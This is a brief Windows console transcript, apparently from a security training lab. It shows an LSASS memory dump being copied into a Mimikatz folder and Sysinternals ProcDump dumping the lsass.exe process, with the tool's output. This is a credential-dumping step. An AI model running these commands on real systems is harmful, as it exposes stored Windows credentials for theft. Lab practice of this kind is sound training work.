 C:\Tools\Mimikatz>copy C:\Users\thm\AppData\Local\Temp\lsass.DMP C:\Tools\Mimikatz\lsass.DMP
        1 file(s) copied.
C:\Tools\Mimikatz>c:\Tools\SysinternalsSuite\procdump.exe -accepteula -ma lsass.exe c:\Tools\Mimikatz\lsass_dump
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[13:54:44] Dump 1 initiated: c:\Tools\Mimikatz\lsass_dump.dmp
[13:54:44] Dump 1 writing: Estimated dump file size is 141 MB.
[13:54:44] Dump 1 complete: 141 MB written in 0.3 seconds
[13:54:44] Dump count reached.